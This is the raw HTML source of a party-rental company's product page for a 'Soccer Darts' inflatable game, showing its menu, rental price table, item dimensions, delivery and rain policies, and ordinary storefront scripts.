				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

					</style>
		<link rel="icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://mtpremiere.com/wp-content/uploads/2021/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.row.wow.animate.fadeInUp {margin-top: 70px;}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2521 page-child parent-pageid-465 wp-custom-logo wp-theme-designexo theme-wide elementor-default elementor-kit-4684" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap ">
		<div class="container">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
						<a href="https://mtpremiere.com/" class="navbar-brand" rel="home"><img fetchpriority="high" width="1132" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201132%20531'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2.jpg" class="custom-logo lazy" alt="Montana Premiere Entertainment" decoding="async" data-srcset="https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2.jpg 1132w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-300x141.jpg 300w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-1024x480.jpg 1024w, https://mtpremiere.com/wp-content/uploads/2022/03/cropped-Logo-New-2-768x360.jpg 768w" data-sizes="(max-width: 1132px) 100vw, 1132px" /></a>					
		
    						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-topbar" class="nav navbar-nav m-right-auto"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a class="nav-link" href="https://mtpremiere.com/">Home</a></li>
<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Premiere Bounce </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a class="dropdown-item" href="https://mtpremiere.com/inventory/bounce-houses/">Bounce Houses</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a class="dropdown-item" href="https://mtpremiere.com/inventory/slides-combos/">Slides &#038; Combos</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a class="dropdown-item" href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">Obstacle Courses and Playlands</a></li>
	<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a class="dropdown-item" href="https://mtpremiere.com/inventory/water-rides/">Water Rides</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1110"><a class="dropdown-item" href="https://mtpremiere.com/inventory/inflatable-games/">Inflatable Games</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a class="dropdown-item" href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6328"><a class="dropdown-item" href="https://premierebounce.com">Premiere Bounce Website</a></li>
</ul>
</li>
<li id="menu-item-6284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6284 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Premiere Party Rentals </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a class="dropdown-item" href="https://mtpremiere.com/inventory/tents/">Tents</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a class="dropdown-item" href="https://mtpremiere.com/inventory/tables-and-chairs/">Tables and Chairs</a></li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a class="dropdown-item" href="https://mtpremiere.com/inventory/concessions-2/">Concessions</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a class="dropdown-item" href="https://mtpremiere.com/inventory/weddings-dj-2/">Weddings/DJ/Events</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a class="dropdown-item" href="https://mtpremiere.com/inventory/concessions/">Equipment</a></li>
	<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a class="dropdown-item" href="https://mtpremiere.com/linen-rentals/">Linen Rentals</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a class="dropdown-item" href="https://partyrentalsmt.com">MT Premiere Party Rentals Website</a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6285 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">Big Ticket Carnival </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a class="dropdown-item" href="https://mtpremiere.com/inventory/attractions-2/">Attractions</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a class="dropdown-item" href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a class="dropdown-item" href="https://mtpremiere.com/inventory/fair-packages-2/">Multi-Day Fair Packages</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a class="dropdown-item" href="https://mtpremiere.com/fair-packages/">Fairs and Festival Planning</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a class="dropdown-item" href="https://bigticketrides.com">Big Ticket Carnival Website</a></li>
</ul>
</li>
<li id="menu-item-6424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">MT Mini Golf </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a class="dropdown-item" href="https://mtpremiere.com/inventory/mt-mini-golf/9-hole-led-mini-golf/">9 Hole LED Mini Golf</a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a class="dropdown-item" href="https://mtminigolf.com">MT Mini Golf Website</a></li>
</ul>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a class="nav-link" href="https://magicofcircus.com">Magic Of Circus</a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a class="nav-link" href="https://mtfoamparty.com">MT Foam Party</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a class="nav-link" href="https://mtpremiere.com/gallery/">Gallery</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3426 dropdown"><a class="nav-link" data-toggle="dropdown" class="dropdown-toggle">About Us </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a class="dropdown-item" href="https://mtpremiere.com/about-us/">About Us</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a class="dropdown-item" href="https://mtpremiere.com/faqs/">FAQs</a></li>
	<li id="menu-item-7544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a class="dropdown-item" href="https://mtpremiere.com/nowhiring/">Now Hiring</a></li>
</ul>
</li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-6 col-md-6 col-sm-12">
			        <div class="page-header-title"><h1 class="text-white">Soccer Darts</h1></div>			
			    </div>
				<div class="col-lg-6 col-md-6 col-sm-12">
					<ul class="page-breadcrumb text-right"><li><a href="https://mtpremiere.com">Home</a></li><li class="active"><a href="https://mtpremiere.com/inventory/">Inventory</a><li class="active"><a href="https://mtpremiere.com/inventory/inflatable-games/">Inflatable Games</a><li class="active"><a href="https://mtpremiere.com:443/inventory/inflatable-games/soccer-darts/">Soccer Darts</a></li></ul>			    </div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-bg-grey">
	<div class="container">
		<div class="row">
		
		<div class="col-lg-12 col-md-12 col-sm-12">
<article class="post wow animate fadeInUp" id="post-2521" class="post-2521 page type-page status-publish has-post-thumbnail hentry" data-wow-delay=".3s">

	<figure class="post-thumbnail"><a href="https://mtpremiere.com/inventory/inflatable-games/soccer-darts/"></a></figure>
	<div class="post-content">
	
	    <div class="entry-content">
			<!-- Start Shortcoder content --><div class="io_product_container elementor-widget-text-editor io_product_container_1523655">
  <!-- Cart -->
  <div class="cartInfo" style="display:none"  style="margin-top:40px">
    <i class="cartIcon fas fa-shopping-cart"></i><!--no linebreak bc elementor--> <span class="simpleCart_quantity"></span> items
  </div>

  <!-- Page Content -->
  <div class="simpleCart_ioShelfItem">
    <div class="io_product_picbox">
      <a rel="img_group noopener" id="single_image" href="https://mtpremiere.com/wp-content/uploads/2024/02/iservice23_1649825947_big.jpg">
        <img decoding="async" class="io_image_big item_image lazy" title="Soccer Darts" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" data-src="https://mtpremiere.com/wp-content/uploads/2024/02/iservice23_1649825947_big.jpg" alt="Soccer Darts" />
      </a>
      <a rel="" href="https://mtpremiere.com/wp-content/uploads/2024/02/iservice23_1649825947_big.jpg" id="io_img_big1"></a>
      <a rel="img_group noopener" href="" id="io_img_big2"></a>
      <a rel="img_group noopener" href="" id="io_img_big3"></a>
      <a rel="img_group noopener" href="" id="io_img_big4"></a>
      <br>
      <div class="io_image_thumbbox">
        <img decoding="async" class="io_image_thumb skip-lazy" title="Soccer Darts" src="https://mtpremiere.com/wp-content/uploads/2024/02/iservice23_1649825947.jpg" alt="Soccer Darts"
             id="io_img_thumb1" onclick="updateMainPic(this)" />
        <img decoding="async" class="io_image_thumb skip-lazy" title="Soccer Darts" src="" alt=""
             id="io_img_thumb2" onclick="updateMainPic(this)" />
        <img decoding="async" class="io_image_thumb skip-lazy" title="Soccer Darts" src="" alt=""
             id="io_img_thumb3" onclick="updateMainPic(this)" />
        <img decoding="async" class="io_image_thumb skip-lazy" title="Soccer Darts" src="" alt=""
             id="io_img_thumb4" onclick="updateMainPic(this)" />
      </div>
    </div>
    <div class="io_product_infobox">
      <div class="elementor-widget-heading">
        <h1 class="io_product_title elementor-heading-title item_name">Soccer Darts</h1>
      </div>
      <p class="item_encoded" style="display:none;">Soccer+Darts</p>
      <p class="item_rentalid" style="display:none;">1523655</p>
      <p class="item_vendorid" style="display:none;"></p>
      <p class="item_qtytype" style="display:none;">Limited</p>
      <p class="item_inputtype" style="display:none;">Dropdown</p>
      <span class="item_qtyincrement" style="display:none;">1</span>
      <div class="item_timeslots" style="display:none;"></div>
      <p class="item_giftcardvalue" style="display:none;"></p>
      <div class="io_star_rating">
        <div class="io_stars_1523655 io_stars"></div>
        <a href="#page_product_reviews">See Reviews</a>
      </div>
      <div id="item_live_price_time_set_message" style="display:none">
        <p>
                                <span style="cursor:pointer; color:blue; text-decoration:underline;" onclick=checkAvailDateClick()>
                                    click here
                                </span>
          to set an event time so you can see a more accurate price for this item
        </p>
      </div>
      <div id="item_additonal_info_open_message" style="display:none">
        <p>
                                <span style="cursor:pointer; color:blue; text-decoration:underline;" onclick=checkAvailDateClick()>
                                    click here
                                </span>
          to provide information required for pricing.
        </p>
      </div>
      <div id="io_all_prices">
        <div class="io_product_price_box io_product_price_1h io_product_price_1h_1523655">
          <p class="io_product_price_top_left">$250.00</p>
          <p class="io_product_price_top_right">per hour</p>
        </div>
        <div class="io_product_price_box io_product_price_2h io_product_price_2h_1523655">
          <p class="io_product_price_top_left">$250.00</p>
          <p class="io_product_price_top_right">for 2 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_3h io_product_price_3h_1523655">
          <p class="io_product_price_top_left">$250.00</p>
          <p class="io_product_price_top_right">for 3 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_4h io_product_price_4h_1523655">
          <p class="io_product_price_top_left">$250.00</p>
          <p class="io_product_price_top_right">for 4 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_5h io_product_price_5h_1523655">
          <p class="io_product_price_top_left">$250.00</p>
          <p class="io_product_price_top_right">for 5 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_6h io_product_price_6h_1523655">
          <p class="io_product_price_top_left">$250.00</p>
          <p class="io_product_price_top_right">for 6 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_7h io_product_price_7h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 7 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_8h io_product_price_8h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 8 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_9h io_product_price_9h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 9 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_10h io_product_price_10h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 10 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_11h io_product_price_11h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 11 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_12h io_product_price_12h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 12 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_13h io_product_price_13h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 13 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_14h io_product_price_14h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 14 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_15h io_product_price_15h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 15 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_16h io_product_price_16h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">for 16 hours</p>
        </div>
        <div class="io_product_price_box io_product_price_24h io_product_price_24h_1523655">
          <p class="io_product_price_left">$250.00</p>
          <p class="io_product_price_right">per day</p>
        </div>
        <div class="io_product_price_box io_product_price_additionalhour io_product_price_additionalhour_1523655">
          <p class="io_product_price_left">$200.00</p>
          <p class="io_product_price_right">per additional hour</p>
        </div>
        <div class="io_product_price_box io_product_price_additionalday io_product_price_additionalday_1523655">
          <p class="io_product_price_left">$200.00</p>
          <p class="io_product_price_right">per additional day</p>
        </div>
        <div class="io_product_price_box io_product_price_48h io_product_price_48h_1523655">
          <p class="io_product_price_left">$450.00</p>
          <p class="io_product_price_right">for 2 days</p>
        </div>
        <div class="io_product_price_box io_product_price_72h io_product_price_72h_1523655">
          <p class="io_product_price_left">$650.00</p>
          <p class="io_product_price_right">for 3 days</p>
        </div>
        <div class="io_product_price_box io_product_price_96h io_product_price_96h_1523655">
          <p class="io_product_price_left">$850.00</p>
          <p class="io_product_price_right">for 4 days</p>
        </div>
        <div class="io_product_price_box io_product_price_120h io_product_price_120h_1523655">
          <p class="io_product_price_left">$1,050.00</p>
          <p class="io_product_price_right">for 5 days</p>
        </div>
        <div class="io_product_price_box io_product_price_168h io_product_price_168h_1523655">
          <p class="io_product_price_left">$1,450.00</p>
          <p class="io_product_price_right">for 1 week</p>
        </div>
        <div class="io_product_price_box io_product_price_336h io_product_price_336h_1523655">
          <p class="io_product_price_left">$2,850.00</p>
          <p class="io_product_price_right">for 2 weeks</p>
        </div>
        <div class="io_product_price_box io_product_price_504h io_product_price_504h_1523655">
          <p class="io_product_price_left">$4,250.00</p>
          <p class="io_product_price_right">for 3 weeks</p>
        </div>
        <div class="io_product_price_box io_product_price_720h io_product_price_720h_1523655">
          <p class="io_product_price_left">$6,050.00</p>
          <p class="io_product_price_right">for 1 month</p>
        </div>
      </div>
      <div class="io_product_price_box io_product_price_fixed io_product_price_fixed_1523655" style="display:none">
        <p class="io_product_price_top_left">$250.00</p>
        <p class="io_product_price_top_right">per item</p>
      </div>
      <div class="io_product_price_box io_product_price_sqfoot io_product_price_sqfoot_1523655" style="display:none">
        <p class="io_product_price_top_left">$250.00</p>
        <p class="io_product_price_top_right">per sq foot</p>
      </div>
      <div class="io_product_acc_pkg" style="margin-top:14px;"></div>
      <div style="display: inline-flex">
        <div>
          <div class="elementor-widget-button add_cart_1523655">
            <a id="bookNowBtn"
               class="item_add elementor-button elementor-size-sm elementor-animation-grow io_button"
               href="javascript:;"><!--no linebreak bc elementor--><i class="fas fa-shopping-cart"></i> Add to Cart</a>
          </div>
          <div class="unavailable_message" onclick="checkAvailDateClick()">item unavailable (change date)</div>
        </div>
        <div class="delivery_charge_check_container">
          <div class="elementor-widget-button check_delivery_1523655">
            <a id="checkDeliveryButton"
               class="elementor-button elementor-size-sm elementor-animation-grow io_button"
               href="javascript:;" onClick="showAddressEntry()"><i class="fas fa-truck"></i> Check Delivery</a>
          </div>
        </div>
        <div class="calc_price_with_map_container">
          <div class="elementor-widget-button calc_price_map_1523655">
            <a id="calcPriceOpenMap"
               class="elementor-button elementor-size-sm elementor-animation-grow io_button"
               href="javascript:;" onClick="openMap(this)"><i class="fas fa-map"></i> Calculate Price </a>
          </div>
        </div>
      </div>
      <div class="io_product_detailbox">
        <h3 class="io_product_subtitle">Product Information:</h3>
        <div class="io_product_desc"></p>
<p>This double sided dart board features a baseball themed target on one side and a dart board on the other!</p>
<p>Includes Velcro Soccer Balls</p>
<p></div>
      </div>
      <div class="io_product_detail_box" style="margin-top:40px">
        <p class="io_product_circuits_left">Circuits needed:</p>
        <p class="io_product_circuits_right">1</p>
      </div>
      <div class="io_product_detail_box">
        <p class="io_product_dimensions_left">Item Dimensions:</p>
        <p class="io_product_dimensions_right">10x16x16</p>
      </div>
      <div class="io_product_detail_box">
        <p class="io_product_footprint_left">Space Needed:</p>
        <p class="io_product_footprint_right">30x20x16</p>
      </div>
      <!-- Start Shortcoder content -->
<div class="eh_additional_description" style="display:none">
    <ul>
    <li><strong>DELIVERY:</strong> We deliver to <a href=https://mtpremiere.com/inflatable-in-billings-mt-2/>Billings, MT</a>, <a href=https://mtpremiere.com/inflatable-in-laurel-mt-2/>Laurel, MT</a>, <a href=https://mtpremiere.com/inflatable-in-montana-2/>Montana</a>, <a href=https://mtpremiere.com/inflatable-in-wyoming/>Wyoming</a>, <a href=https://mtpremiere.com/inflatable-in-bozeman-2/>Bozeman</a> and surrounding areas (delivery fees calculated at checkout).</li>
    <li><strong>COUPONS:</strong><a href="/coupon-form/">Click here to check for coupons.</a></li>
    <li><strong>RAIN POLICY:</strong> You can reschedule your rental due to rain at no extra cost as long as 24 hour notice is given.</li>
    <li><strong>OCCUPANCY:</strong> A maximum of 5-6 kids of equal size at one time for bounce houses, and 1 person at a time for slides is what most inflatable manufacturers recommend.</li>
    <li><strong>CLEANING:</strong> All units are cleaned and sanitized before use.</li>
    <li><strong>WHAT'S INCLUDED:</strong>
        <ul class="square">
        <li>Extension Cord</li>
        <li>Blower</li>
        <li>Safety Stakes to secure to ground</li>
        </ul>
    </li>
    <li><strong>WHAT YOU'LL NEED:</strong>
        <ul class="square">
        <li>Enough space for us to setup your rental</li>
        <li>Electric outlet within 50 feet of setup area</li>
        <li>Water source and water hose if renting a water slide</li>
        </ul>
    </li>    
    </ul>
</div>
<!-- End Shortcoder content -->
    </div>
  </div>
  <div class="io_product_requiredDD_accessories" style="display:none">
    <h3 class="io_acc_h3">Required Accessories:</h3>
    <hr>
  </div>
  <div class="io_product_accessories">
    
  </div>
  <a name="page_product_reviews"></a>
  <div class="io_product_reviewbox">
    
  </div>
  <div class="io_product_upsell">
    <h3 class="io_upsell_h3">You might also be interested in:</h3>
    <div class="page-carousel"></div>
  </div>
  <div class="io_landingpages io_landingpages_1523655 elementor-widget-text-editor">
    <!-- Start Shortcoder content -->Professional delivery to <span class=\"io_city_list\"><a href=https://mtpremiere.com/inflatable-in-billings-mt-2/>Billings, MT</a>, <a href=https://mtpremiere.com/inflatable-in-laurel-mt-2/>Laurel, MT</a>, <a href=https://mtpremiere.com/inflatable-in-montana-2/>Montana</a>, <a href=https://mtpremiere.com/inflatable-in-wyoming/>Wyoming</a>, <a href=https://mtpremiere.com/inflatable-in-bozeman-2/>Bozeman</a></span> and surrounding areas. Please submit a quote or contact us to be sure we service your area.<!-- End Shortcoder content -->
  </div>
</div>
<script>
  //stars
  jQuery(document).ready(function () {
    for(i=0;i<00;i++){
      star_html = `<div class=\"fas fa-star\" style=\"color:goldenrod\"></div>`;
      jQuery(".io_stars_1523655").append(star_html);
    }
    var times = getAvailTimes();
    getUpsellsCall(times[0],times[1],times[2],jQuery(".io_product_infobox .item_rentalid").first().text(), updatePageUpsell);
    acc_obj_relate = order_acc_obj_relate();
    jQuery(".io_product_price_top_left").each(function () {
      if( !Number( this.textContent.replace(/[^0-9.-]+/g,"") ) ){
        jQuery(this.parentElement).hide();
      }
    });
    jQuery(".io_product_price_left").each(function () {
      if( !Number( this.textContent.replace(/[^0-9.-]+/g,"") ) ){
        jQuery(this.parentElement).attr("style","display:none !important");
      }
    });
  });
  try{
    var acc_obj_relate = JSON.parse('{} ');
  } catch{
    var acc_obj_relate = {};
  }
  try{
    var images_arr = JSON.parse('{"0":{"rentalimage_id":"672861","rentalimage_createtime":null,"rentalimage_modifiedtime":null,"rentalimage_itemid":"1523655","rentalimage_order":"0","rentalimage_imageloc":"https://mtpremiere.com/wp-content/uploads/2024/02/iservice23_1649825947.jpg","rentalimage_imagelocbig":"https://mtpremiere.com/wp-content/uploads/2024/02/iservice23_1649825947_big.jpg"}} ');
  } catch {
    var images_arr = {};
  }
  try{
    var acc_obj_order = JSON.parse('{} ');
  } catch {
    var acc_obj_order = {};
  }
  var rental_name_template = "Soccer Darts";
  var alt_text_template = "Soccer Darts";
  function updatePageUpsell(data){
    let page_carousel = jQuery(".page-carousel");
    data.forEach(function(upsell){
      cell = createPageCarouselCell(upsell["image"], upsell["name"], upsell["page"], upsell["rental_id"]);
      page_carousel.append(cell);
    });
    makeCarousel(page_carousel);
    setTimeout(pageFlickityRefresh, 500);
    if(io_upsell_price == "on"){
      let times = getAvailTimes();
      let upsell_rental_id_str = getUpsellIDforPrice();
      let return_id = 0;
      let rental_names = "off";
      if(upsell_rental_id_str != ""){
        checkAvailCall(times[0],times[1],times[2],rental_names,upsell_rental_id_str,displayUpsellPrices,0,[],[],return_id,0,null,1,"",1);
      }
    }
  }
  function createPageCarouselCell(image, name, page, rental_id){
    cell = `<div class="io_page_carousel_cell"> <a href="`+page+`" class="page-carousel-link"> <img decoding="async" class="page-carousel-image skip-lazy" src="`+image+`"> <p class="page-carousel-name"> `+name+` </p> <span class="page-carousel-rid" id="rid`+rental_id+`" style="display:none">`+rental_id+`</span> </a> </div>`;
    return cell;
  }
  function pageFlickityRefresh(){
    jQuery(".page-carousel").flickity("resize");
  }
  function order_acc_obj_relate(){
    let new_acc_obj_relate = new Map();
    if(!jQuery.isEmptyObject(acc_obj_relate) && !jQuery.isEmptyObject(acc_obj_order)){
      for(const [index, rid] of Object.entries(acc_obj_order)){
        new_acc_obj_relate.set(rid, acc_obj_relate[rid])
      }
    }
    return new_acc_obj_relate
  }
  /* if an item is consumable IO-21288*/
  if(jQuery(".item_qtytype")[0].innerText == "Supply"){
    jQuery("#io_all_prices").hide();
    jQuery(".io_product_price_fixed").show();
  }
</script><!-- End Shortcoder content -->
		</div><!-- .entry-content -->	
		
	</div><!-- .post-content -->

</article>         				</div>	
			
								
		</div>
	</div>
</section>
<!--/Blog & Sidebar-->

	<!--Footer-->
	<footer class="site-footer">

			<div class="container">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   
	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-40" class="widget widget_block wow animate fadeInUp" data-wow-delay=".3s">
<ul class="wp-block-social-links has-normal-icon-size is-style-pill-shape is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/montanapremiereentertainment" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/montanapremiereentertainment/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 